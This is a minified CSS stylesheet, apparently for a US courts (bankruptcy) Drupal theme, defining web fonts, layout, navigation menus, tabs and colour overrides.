format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");}}@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");}}@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");}}@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");}}@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");}}input[type="submit"]{background-color:#417491;}#comment-form #edit-actions input[type="submit"]{margin:2px;}img,media{max-width:100%;height:auto;}html{font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}html strong,html b{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}html i,html em{font-family:'opensans-italic',sans-serif;font-weight:400;font-style:normal;}html i strong,html i b,html em strong,html em b{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}html strong i,html strong em,html b i,html b em{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body{color:#212121;font-size:13.875px;font-size:0.9375rem;line-height:22.2px;line-height:1.5rem;-webkit-text-size-adjust:none;text-rendering:optimizelegibility;}body p{margin-top:1em;margin-bottom:1em;}body h1,body h2,body h3,body h4,body h5,body h6{clear:both;margin-top:1em;margin-bottom:.5em;}body h1,body h2{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;}body h1{font-size:20.35px;font-size:1.375rem;line-height:22.2px;line-height:1.5rem;}body h2{font-size:16.65px;font-size:1.125rem;line-height:20.35px;line-height:1.375rem;}body h3{font-size:14.8px;font-size:1rem;line-height:18.5px;line-height:1.25rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}body a{color:#005ea2;text-decoration:none;}body a:hover,body a:active{color:#112e51;text-decoration:underline;}body ul,body ol{margin:1em;}#main-content-wrapper .block{margin-bottom:15px;}.block--views-staff-directory-home-court-list,.block--nodeblock-nb-quick-links-other-resources,.block--views-news-fp-news-feed,.blocktheme-lightblue,.blocktheme-lightgray,.blocktheme-yellow,.gradient,.border_white{padding:1em;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.block--views-staff-directory-home-court-list h2.block__title,.block--nodeblock-nb-quick-links-other-resources h2.block__title,.block--views-news-fp-news-feed h2.block__title,.blocktheme-lightblue h2.block__title,.blocktheme-lightgray h2.block__title,.blocktheme-yellow h2.block__title,.gradient h2.block__title,.border_white h2.block__title{margin-top:0 !important;color:#333;}.block--views-staff-directory-home-court-list,.block--nodeblock-nb-quick-links-other-resources,.block--views-news-fp-news-feed,.blocktheme-lightblue{background-color:#eef2f7;}.blocktheme-lightgray{background-color:#f1f1f1;}.blocktheme-yellow{background-color:#fff9eb;}.border_white{border:1px solid #d6d7d9;background-color:transparent;}.gradient{*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFDCE4EF',endColorstr='#FFFFFFFF');background:#dce4ef;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#dce4ef),color-stop(100%,#ffffff));background-image:-webkit-linear-gradient(#dce4ef,#ffffff);background-image:-moz-linear-gradient(#dce4ef,#ffffff);background-image:-o-linear-gradient(#dce4ef,#ffffff);background-image:linear-gradient(#dce4ef,#ffffff);-webkit-box-shadow:rgba(0,0,0,0.26) 0 1px 1px;-moz-box-shadow:rgba(0,0,0,0.26) 0 1px 1px;box-shadow:rgba(0,0,0,0.26) 0 1px 1px;}.view-checklist .view-header{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-size:20.35px;font-size:1.375rem;line-height:22.2px;line-height:1.5rem;padding-left:30px;margin-bottom:30px;}.view-checklist .view-header:before{content:"\f0f6";font-family:FontAwesome;margin-left:-30px;margin-right:10px;position:absolute;}.view-checklist .views-row .views-field-title{color:#205493;font-family:'merriweather-regular',serif;font-weight:300;font-size:15.725px;font-size:1.0625rem;line-height:18.5px;line-height:1.25rem;}.view-checklist .views-row .views-field-title:before{content:"\f046";font-family:FontAwesome;margin-right:10px;}.view-checklist .views-row .views-field-body .field-content p{margin:0 1em 1em 30px;}.ui-widget-content{border:2px solid #aeb0b5;}.ui-widget-header{background:#aeb0b5;}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background:#aeb0b5;}.view-faqs li{list-style-type:none;margin-bottom:1em;}.view-faqs .fa:before{font:normal 14px/1 FontAwesome;margin-left:-20px;margin-right:10px;}.view-faqs .views-field-title,.view-faqs .views-field-title span{color:#205493;cursor:pointer;display:block;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:13.875px;font-size:0.9375rem;line-height:17.575px;line-height:1.1875rem;}.view-faqs .views-field-field-faq-answer{margin-left:25px;}.view-all-forms .views-row{margin:1.5em 0;}.view-all-forms .views-row.views-row-last{border:none;}.view-all-forms .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;margin-bottom:0.5em;}.view-all-forms .views-label{font-weight:bold;}.block--custom-search-blocks .search-form .form-type-textfield{margin-bottom:0.3em;}#search-block-form .form-item-search-block-form label{display:none;}td.views-field-field-form-file,td.views-field-field-form-file-doc{min-width:25px;padding:3px !important;vertical-align:middle;}.not-logged-in th.views-field-edit-node,.not-logged-in th.views-field-delete-node,.not-logged-in td.views-field-edit-node,.not-logged-in td.views-field-delete-node{display:none;}.front{}.front .l-main{border-bottom:none;}.front .l-welcome{border-bottom:2px solid #e4dcc5;padding-bottom:20px;}@media (min-width:768px){.front .l-welcome{padding-bottom:0px;}}@media (min-width:960px){.front .l-welcome{margin-top:40px;}}@media (min-width:960px){.front .oho-site-alert-message{margin-bottom:-20px;margin-top:40px;}}.front ul.welcome-links{background-color:#f1f1f1;border:1px solid #DEDDDD;padding-left:0 !important;margin:0;}.front ul.welcome-links li{border-bottom:1px solid #DEDDDD;position:relative;list-style-type:none;}.front ul.welcome-links li a{color:#212121;display:block;padding:10px 20px;font-size:14.8px;font-size:1rem;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.front ul.welcome-links li a:hover{background-color:#d6d7d9;text-decoration:none !important;}@media (min-width:960px){.l-branding{min-height:152px;}}.messages--warning{margin-top:40px;}.l-region--sidebar-first{margin-top:50px;}@media (min-width:960px){.l-region--sidebar-first{margin-top:0;}}.l-region--footer p{margin:0;}.l-region--footer a:link,.l-region--footer a:visited{text-decoration:none;color:#5b616b;font-size:11.1px;font-size:0.75rem;}@media (min-width:768px){.l-region--footer .block--nodeblock-nb-footer-coptright{float:left;}.l-region--footer .block--nodeblock-nb-footer-quick-links{float:right;}}#header-outline{background-image:url(/sites/all/themes/adaptive/images/bg-header-repeat-adaptive.jpg?1468596881);background-repeat:repeat-x;background-position:top left;-webkit-background-size:100% 170px;-moz-background-size:100% 170px;-o-background-size:100% 170px;background-size:100% 170px;}#header-outline .l-header{padding:10px;margin-bottom:10px;}@media (min-width:768px){#header-outline .l-header{padding:0 !important;}}@media (min-width:768px){#header-outline .l-header{margin-top:45px;}}@media (min-width:960px){#header-outline .l-header{margin-top:0px;}}.court-info{margin-top:1em;}h1.court-title{clear:none;margin:0;text-align:center;}h1.court-title a{display:block;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;font-size:12.95px;font-size:0.875rem;text-decoration:none !important;text-transform:uppercase;}h1.court-title a:link,h1.court-title a:visited{color:white;}@media (min-width:768px){h1.court-title{line-height:1.7em;letter-spacing:0.1em;text-align:left;}h1.court-title a{font-size:18.5px;font-size:1.25rem;}}@media (min-width:960px){h1.court-title a{font-size:22.2px;font-size:1.5rem;}}h1.site-slogan{clear:none;}h1.site-slogan a{text-transform:none;}@media (min-width:768px){h1.site-slogan a{font-size:12.95px;font-size:0.875rem;}}@media (min-width:960px){h1.site-slogan a{font-size:14.8px;font-size:1rem;}}h2.site-name{clear:none;margin:0;text-align:center;line-height:37px;line-height:2.5rem;}h2.site-name a{display:block;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;line-height:1.4em !important;text-decoration:none !important;font-size:24.05px;font-size:1.625rem;line-height:29.6px;line-height:2rem;}h2.site-name a:link,h2.site-name a:visited{color:white;}@media (min-width:768px){h2.site-name{text-align:left;}h2.site-name a{font-size:29.6px;font-size:2rem;line-height:55.5px;line-height:3.75rem;}}@media (min-width:960px){h2.site-name a{font-size:33.3px;font-size:2.25rem;}}h2.site-name .pretitle{font-size:20px;}#block-us-courts-stock-font-resizer{display:none !important;}.js .l-header .menu-block-us_courts_menu_blocks_main_nav ul{height:0px;padding:0;transform:translateX(-9999px);}.l-region--header .menu-block-wrapper ul{background:#5b616b;float:left;margin:0;text-align:center;width:100%;}.l-region--header .menu-block-wrapper ul li{border-right:1px solid #fff;float:left;position:relative;list-style:none;vertical-align:middle;}.l-region--header .menu-block-wrapper ul li:last-of-type{border-right:none;}.l-region--header .menu-block-wrapper ul li a{border-right:none;color:#fff;display:block;padding:10px 5px;line-height:16.65px;line-height:1.125rem;}.l-region--header .menu-block-wrapper ul li a:hover,.l-region--header .menu-block-wrapper ul li a .nav-hover-color{background:#d6d7d9;text-decoration:none;}.l-region--header .menu-block-wrapper ul li:first-child a{border-left:0 none;}.l-region--header .menu-block-wrapper ul li:last-child a{border-right:0 none;}.l-region--header .menu-block-wrapper ul .submenu{z-index:500;}.l-region--header .menu-block-wrapper ul .submenu:hover > ul{display:block;}.l-region--header .menu-block-wrapper ul .submenu ul{border:2px solid #d6d7d9;border-top:2px solid #d6d7d9;display:none;position:absolute;width:200px;top:100%;left:0;padding:0;margin:0;}.l-region--header .menu-block-wrapper ul .submenu ul li{background:#d6d7d9;border-right:none;}.l-region--header .menu-block-wrapper ul .submenu ul li a{font-size:13px;filter:none;display:block;line-height:120%;padding:10px;color:#333;width:198px;text-align:left;display:block;padding:10px 5px;}.l-region--header .menu-block-wrapper ul .submenu ul li a:hover{background:#f1f1f1;text-decoration:underline;}.l-region--header .menu-block-wrapper ul .submenu ul li.leaf{list-style-image:none;list-style-type:none;}.l-region--header .menu-block-wrapper ul li:last-child.submenu ul{left:auto;right:0px;}.nav-hover-color{background:#d6d7d9;}nav h2{display:none;}.mean-container .mean-bar{background-color:white;border-bottom:2px solid #212121;}.mean-container .mean-bar a.meanmenu-reveal{color:#212121;}.mean-container nav.mean-nav{background-color:#d6d7d9;}.mean-container nav.mean-nav .leaf,.mean-container nav.mean-nav .menu .expanded{list-style-image:none;list-style-type:none;}.mean-container nav.mean-nav ul li{background-color:white;}.mean-container nav.mean-nav ul li a{border-top:1px solid #5b616b;color:#000 !important;text-transform:none;padding-top:0.5em;padding-bottom:0.5em;}.mean-container nav.mean-nav ul li ul li a{background-color:white;border-top:1px solid #d6d7d9 !important;color:#000 !important;}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{background-color:#ffffff;list-style:none;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#eee;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#eee;text-decoration:underline;border-left:5px solid #5b616b;}.l-region--sidebar-first nav ul.menu li ul li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active{margin-left:-10px;border-left:5px solid #5b616b;}.block-views-all-forms-all-forms-filters{z-index:1;}#block-views-news-fp-news-feed .view-content .views-row{margin-bottom:0.8em;}#block-views-news-fp-news-feed .view-content .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}#block-views-news-fp-news-feed .view-content .views-field-view-node{font-size:11.1px;font-size:0.75rem;}.news-listing-page .views-row{border-bottom:1px solid #bbb;margin-top:1em;}.news-listing-page .views-row.views-row-last{border:none;}.news-listing-page .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.news-listing-page .field-content p{margin-top:0.3em !important;}.pager li{display:inline;list-style-type:none;padding:0.5em;}.l-region--header #block-search-form{}@media (min-width:960px){.l-region--header #block-search-form{margin-top:-140px;}}#main-content-wrapper .block--custom-search-blocks{margin-bottom:20px;}#main-content-wrapper .block--custom-search-blocks #edit-actions,#main-content-wrapper .block--custom-search-blocks #edit-actions--2{position:static;}@media (min-width:960px){#main-content-wrapper .block--custom-search-blocks .form-type-textfield{float:left;margin-right:10px;width:70%;}}.front .l-region--featured{}.front .l-region--featured .flexslider{box-shadow:none;border:none;margin-bottom:20px;}.front .l-region--featured .flexslider ul.slides{background-color:#f1f1f1;}.front .l-region--featured .wrapper_slider_text{padding:1em 1em 0 1em;}.front .l-region--featured .wrapper_slider_text p{font-size:12.95px;font-size:0.875rem;margin:0.5em 0;}.front .l-region--featured .wrapper_slider_text h1,.front .l-region--featured .wrapper_slider_text h2,.front .l-region--featured .wrapper_slider_text h3{font-size:16.65px;font-size:1.125rem;margin:0;}.front .l-region--featured .wrapper_slider_text h1 a,.front .l-region--featured .wrapper_slider_text h2 a,.front .l-region--featured .wrapper_slider_text h3 a{color:#212121;}@media (min-width:960px){.front .l-region--featured .field--name-home-slider-image{float:left;width:60%;}.front .l-region--featured .wrapper_slider_text{float:right;width:40%;}}.front .l-region--featured .welcome-img-txt{background-color:#f1f1f1;display:inline-block;padding:1em;}.front .l-region--featured .welcome-img-txt .welcome-txt-wrapper h2{margin:0;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;color:#212121;}@media (min-width:960px){.front .l-region--featured .welcome-img-txt .welcome-txt-wrapper{float:left;width:60%;}.front .l-region--featured .welcome-img-txt .welcome-image-wrapper{float:right;padding-left:1em;width:40%;}}.view-display-id-court_tabs_view ul{float:none;list-style:none;text-align:left;margin-left:0;}@media (min-width:768px){.view-display-id-court_tabs_view ul{padding-left:0;}}.view-display-id-court_tabs_view ul li{display:block;margin-left:-20px;}@media (min-width:768px){.view-display-id-court_tabs_view ul li{float:left;margin-left:0px;margin-top:3px;}}.view-display-id-court_tabs_view ul li .views-field-title{background:#e4dcc5;border-bottom:2px solid #ffffff;border-radius:2px 2px 0 0;cursor:pointer;display:block;}.view-display-id-court_tabs_view ul li .views-field-title .active{background:#d4c7a2;}.view-display-id-court_tabs_view ul li .views-field-title span{line-height:2em;padding:20px;}.view-display-id-court_tabs_view ul li .views-field-title a{color:#333;font-weight:bold;}.view-display-id-court_tabs_view ul li .views-field-title a.active{color:#000;text-decoration:underline;}@media (min-width:768px){.view-display-id-court_tabs_view ul li .views-field-title{border-bottom:none;top:4px;margin-right:5px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.view-display-id-court_tabs_view ul li .views-field-title:hover{background:#d4c7a2;}}.horizontal-tabs{border:none !important;}.horizontal-tabs ul.horizontal-tabs-list{background:none !important;border:none !important;}.horizontal-tabs ul.horizontal-tabs-list li{background:#e4dcc5;border-right:none;margin-right:5px;margin-top:3px;float:none;}@media (min-width:768px){.horizontal-tabs ul.horizontal-tabs-list li{float:left;}}.horizontal-tabs ul.horizontal-tabs-list li a{color:#333;background:none;}.horizontal-tabs ul.horizontal-tabs-list li a:hover{background:#d4c7a2;}.horizontal-tabs ul.horizontal-tabs-list li.selected{background:#d4c7a2 !important;font-weight:bold;}.horizontal-tabs ul.horizontal-tabs-list li.selected a{background:none !important;color:#000;text-decoration:underline;}.node--court .content,.horizontal-tabs-panes{background-color:#fff;border:solid #d4c7a2;border-width:5px 1px 1px 1px;padding:1em;}@media (min-width:768px){.horizontal-tabs-panes{margin-top:-5px;}}.usc-btn{background:none;background-color:#eef2f7;height:100%;margin:7px 0;width:100%;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;font-size:14.8px;font-size:1rem;-webkit-box-shadow:rgba(0,0,0,0.26) 1px 2px 5px;-moz-box-shadow:rgba(0,0,0,0.26) 1px 2px 5px;box-shadow:rgba(0,0,0,0.26) 1px 2px 5px;}.lt-ie9 .usc-btn{border:1px solid #E8E8E8;}.usc-btn:hover{background-color:#dce4ef;}.alertbox{color:white;background-color:#efad4e;border-color:#ffeeba;padding:10px 20px 20px 20px;line-height:1.4;z-index:1000;font-size:120%;}.alertbox p{text-align:center;vertical-align:middle;}.alertbox p a{color:#1C467D;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/bankruptcy/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
input[type="submit"]{background-color:#417491;}#header-outline{background-image:url(/sites/all/themes/bankruptcy/images/bg-header-repeat-bankruptcy.jpg);}#header-outline .l-header{background:#002761 url(/sites/all/themes/bankruptcy/images/body-header-star-bankruptcy.jpg) no-repeat center top;}.l-region--header .menu-block-wrapper ul{background:#6e0000;top:0;}.l-region--header .menu-block-wrapper ul li a:hover,.l-region--header .menu-block-wrapper ul li a .nav-hover-color{background:#a13333;}.l-region--header .menu-block-wrapper ul .submenu ul{border:1px solid #baa37b;border-top:2px solid #baa37b;}.l-region--header .menu-block-wrapper ul .submenu ul li a{background:#fff1d2;border-bottom:1px solid #baa37b;color:#333;}.l-region--header .menu-block-wrapper ul .submenu ul li a:hover{background:#ffe19f;}.nav-hover-color{background:#a13333;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first nav ul.menu li ul li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active{border-left:5px solid #0071bc;}
